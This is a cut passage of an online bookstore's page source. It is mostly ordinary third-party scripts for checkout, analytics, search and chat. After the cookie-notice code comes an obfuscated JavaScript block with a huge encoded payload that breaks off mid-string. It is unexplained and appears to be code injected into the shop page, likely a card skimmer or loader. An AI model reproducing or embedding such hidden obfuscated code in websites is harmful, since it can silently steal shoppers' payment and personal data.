src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3